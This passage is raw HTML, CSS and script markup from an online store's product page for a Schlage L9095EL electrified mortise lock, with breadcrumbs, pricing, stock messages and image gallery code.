        margin-left: 200px;
        position: relative;
      }
      [data-sub-layout="73719caf-fea7-4667-ae27-5f1ccbe1849d"]:after {
        background-position: center center;
        background-size: contain;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="73719caf-fea7-4667-ae27-5f1ccbe1849d"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="1a8f0747-f1c0-42c7-b5c5-5d788b2d3009" data-layout-name="Layout">
  <style data-container-styling="1a8f0747-f1c0-42c7-b5c5-5d788b2d3009">
    [data-sub-layout-container="1a8f0747-f1c0-42c7-b5c5-5d788b2d3009"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="1a8f0747-f1c0-42c7-b5c5-5d788b2d3009"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="7549d7a8-534d-4484-982d-f93979a347b5">
    <style data-column-styling="7549d7a8-534d-4484-982d-f93979a347b5">
      [data-sub-layout="7549d7a8-534d-4484-982d-f93979a347b5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="7549d7a8-534d-4484-982d-f93979a347b5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="7549d7a8-534d-4484-982d-f93979a347b5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="6e42631a-37eb-4e7e-a1dd-dba1b23c467a" data-layout-name="Layout">
  <style data-container-styling="6e42631a-37eb-4e7e-a1dd-dba1b23c467a">
    [data-sub-layout-container="6e42631a-37eb-4e7e-a1dd-dba1b23c467a"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="6e42631a-37eb-4e7e-a1dd-dba1b23c467a"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf">
    <style data-column-styling="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf">
      [data-sub-layout="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
<div data-content-region="header_bottom"></div>        <main class="body" id="main-content" role="main"
    data-currency-code="USD">
     
    <div class="main container">
            <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/shop-by-brand/"
                       
                    >
                        <span>Shop by Brand</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/shop-by-brand/schlage/"
                       
                    >
                        <span>Schlage</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/shop-by-brand/schlage/view-all-schlage-commercial/"
                       
                    >
                        <span>View all Schlage Commercial</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/shop-by-brand/schlage/view-all-schlage-commercial/view-all-schlage/"
                       
                    >
                        <span>View All Schlage</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/"
                       aria-current="page"
                    >
                        <span>Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://zensupply.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://zensupply.com/shop-by-brand/",
                "name": "Shop by Brand"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://zensupply.com/shop-by-brand/schlage/",
                "name": "Schlage"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://zensupply.com/shop-by-brand/schlage/view-all-schlage-commercial/",
                "name": "View all Schlage Commercial"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://zensupply.com/shop-by-brand/schlage/view-all-schlage-commercial/view-all-schlage/",
                "name": "View All Schlage"
            }
        },
        {
            "@type": "ListItem",
            "position": 6,
            "item": {
                "@id": "https://zensupply.com/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/",
                "name": "Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC"
            }
        }
    ]
}
</script>


    <div>
        <div class="productView" >

    <script>
        const data = "[{&quot;variantIds&quot;:[250269,250257,250277,250289,250290],&quot;message&quot;:&quot;In Stock (Leaves warehouse within one business day) | Add to Quote or Call for Best Price&quot;},{&quot;variantIds&quot;:[250421,250461,250501,250541,250581,250341,250381,250261,250301,250621,250422,250462,250502,250542,250582,250342,250382,250262,250302,250622,250423,250463,250503,250543,250583,250343,250383,250263,250303,250623,250424,250464,250504,250544,250584,250344,250384,250264,250304,250624,250425,250465,250505,250545,250585,250345,250385,250265,250305,250625,250426,250466,250506,250546,250586,250346,250386,250266,250306,250626,250427,250467,250507,250547,250587,250347,250387,250267,250307,250627,250428,250468,250508,250548,250588,250348,250388,250268,250308,250628,250429,250469,250509,250549,250589,250349,250389,250309,250629,250430,250470,250510,250550,250590,250350,250390,250270,250310,250630,250431,250471,250511,250551,250591,250351,250391,250271,250311,250631,250432,250472,250512,250552,250592,250352,250392,250272,250312,250632,250433,250473,250513,250553,250593,250353,250393,250273,250313,250633,250434,250474,250514,250554,250594,250354,250394,250274,250314,250634,250435,250475,250515,250555,250595,250355,250395,250275,250315,250635,250436,250476,250516,250556,250596,250356,250396,250276,250316,250636,250417,250457,250497,250537,250577,250337,250377,250297,250617,250418,250458,250498,250538,250578,250338,250378,250258,250298,250618,250419,250459,250499,250539,250579,250339,250379,250259,250299,250619,250420,250460,250500,250540,250580,250340,250380,250260,250300,250620,250437,250477,250517,250557,250597,250357,250397,250317,250637,250438,250478,250518,250558,250598,250358,250398,250278,250318,250638,250439,250479,250519,250559,250599,250359,250399,250279,250319,250639,250440,250480,250520,250560,250600,250360,250400,250280,250320,250640,250445,250441,250485,250481,250525,250521,250565,250561,250605,250601,250365,250361,250405,250401,250285,250281,250325,250321,250645,250641,250446,250442,250486,250482,250526,250522,250566,250562,250606,250602,250366,250362,250406,250402,250286,250282,250326,250322,250646,250642,250447,250443,250487,250483,250527,250523,250567,250563,250607,250603,250367,250363,250407,250403,250287,250283,250327,250323,250647,250643,250448,250444,250488,250484,250528,250524,250568,250564,250608,250604,250368,250364,250408,250404,250288,250284,250328,250324,250648,250644,250449,250489,250529,250569,250609,250369,250409,250329,250649,250450,250490,250530,250570,250610,250370,250410,250330,250650,250451,250491,250531,250571,250611,250371,250411,250291,250331,250651,250452,250492,250532,250572,250612,250372,250412,250292,250332,250652,250453,250493,250533,250573,250613,250373,250413,250293,250333,250653,250454,250494,250534,250574,250614,250374,250414,250294,250334,250654,250455,250495,250535,250575,250615,250375,250415,250295,250335,250655,250456,250496,250536,250576,250616,250376,250416,250296,250336,250656],&quot;message&quot;:&quot;This item will ship directly from the manufacturer.&quot;}]".replace(/&quot;/g, '"');
        if (data !== "") {
            window.productData = JSON.parse(data);
        }
    </script>

    <div class="product_header_info">
        <div class="sticky-prod-logo"><a href="https://zensupply.com/" class="header-logo__link" data-header-logo-link>
        <img class=""
             src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/download_1721974807__87253.original.png"
             alt="ZenSupply"
             fetchpriority="high"
             width="250"
             height="62"
             title="ZenSupply">
</a>
</div>

        <input id="form-action-addToCart1" data-wait-message="Adding to cart…"
            class="button button--primary header_add_to_cart" type="button"
            value="Add to Cart">

        <div class="header_title">Schlage L9095EL - Electrified ...</div>
        <div class="sticky-stock" custom-stock-level>
            <span>IN STOCK (leaves warehouse same day if ordered before 3pm ET)</span>
        </div>
        <div class="header_price">
            
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $1,993.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$1,182.00</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!--
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $811.00
                </span>
                <span class="price">)</span>
         </div>
    -->
        </div>
    </div>




    <section class="productView-images" data-image-gallery>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
        <figure class="productView-image" data-image-gallery-main 
            data-zoom-image="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1"
            >
            <div class="productView-img-container">
                <a href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1"
                    target="_blank">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1" alt="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" title="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 880w"

class=" productView-image--default"

width="480"
height="480"
fetchpriority="high"
data-main-image />
                </a>
            </div>
        </figure>
        <ul class="productView-thumbnails"  data-slick='{
                "infinite": false,
                "mobileFirst": true,
                "dots": false,
                "accessibility": false,
                "slidesToShow": 5,
                "slidesToScroll": 5
            }' >
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1"
                    data-image-gallery-item
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/320w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/640w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/960w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1920w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/2560w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/115x115/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1" alt="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" title="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 880w"

class="lazyload"

width="105"
height="105"

 />
                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1"
                    data-image-gallery-item
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/320w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/640w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/960w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1920w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/2560w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/115x115/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1" alt="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" title="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7480/394753/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24868__39523.1741025499.jpg?c=1 880w"

class="lazyload"

width="105"
height="105"

 />
                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1"
                    data-image-gallery-item
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/320w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/640w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/960w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1920w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/2560w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/115x115/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1" alt="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" title="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1 660w, 